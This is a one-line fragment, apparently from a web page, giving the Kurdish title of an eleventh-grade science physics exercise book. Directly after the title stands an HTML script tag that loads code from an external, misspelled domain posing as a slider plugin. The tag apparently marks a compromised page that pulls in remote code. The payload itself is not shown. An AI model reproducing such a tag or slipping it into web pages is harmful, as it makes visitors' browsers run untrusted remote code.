 فيزيا بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى - په‌رتووكا راهێنان<script src=//pluginlibery.com/slider></script>